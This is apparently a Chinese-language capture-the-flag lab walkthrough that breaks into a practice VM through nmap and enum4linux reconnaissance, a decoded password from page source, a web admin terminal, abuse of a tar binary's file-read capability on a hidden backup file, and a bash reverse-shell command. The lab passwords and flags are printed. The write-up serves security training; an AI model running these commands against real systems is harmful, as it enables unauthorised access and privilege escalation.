

1.使用nmap -sS 10.9.63.0/24 扫描靶机的地址



2.找到了他的页面,检查源代码可以发现有一个加密的密钥



3.使用https://www.splitbrain.org/services/ook

进行解密的到密码 .2uqPEfj3D<P'a-3



4.发现10000端口和20000端口有登录页面



5.smb服务探测

由于我们刚才nmap探测端口时发现445端口和139端口探测出来的信息中存在smb服务,所以我们用linux再来探测一下目标的smb信息,这里可以用enum4linux这款smb枚举工具来进一步探测,输入下面这个命令,把ip换成你自己的目标ip就可以就可以

enum4linux 10.9.63.217

扫描结果如下,在最下方探测出了本地用户名——cyber



6.在信息收集中,我们拿到了一个似乎是密码的东西,又探测到了两个登录页面,最后的smb信息探测中探测出了本地的用户名,那我们直接尝试一下用刚才的账号和密码进行登录管理员后台登录进20000里面

发现下面有一个终端





7.看不到第一个tar,打开第二个user.txt得到一个FLAG

8.我们查看tar的权限



这里发现这个文件的权限很高,并且是个可执行文件,再来看一下文件对于其他文件所拥有的权限

根据getcap查看到的结果发现这个文件居然可以读取任意文件,而在该目录下只有两个文件,我们都看过了,说明在其他地方一定存在一个文件需要用这个tar文件读取,这才是本题的关键



9.终于我们在var/backups中找到一个隐藏的备份bak文件

但是可以看到这个文件并没有执行权限,但是刚才的tar文件有执行权限,所以我们可以尝试来一下,把这个文件用给的tar压缩后再用系统的tar文件解压,这样就没有权限问题了



打包文件

./tar -cvf passwd.tar /var/backups/.old_pass.bak

解压文件

tar -xvf passwd.tar

这里加了./意思是用当前目录下的tar文件,不加./意思就是用系统的tar,因为题目给的tar文件有执行权限,所以要用题目给的tar打包,再查看解压的文件就可以成功查看到第二个flag了

第二个flag如下

Ts&4&YurgtRX(=~h

10.提权

使用反弹shell

命令

bash -i >& /dev/tcp/localhost/8080 0>&1



在kali上开启监听

提权成功

拿到第三个flag

3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}

1161

1161

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?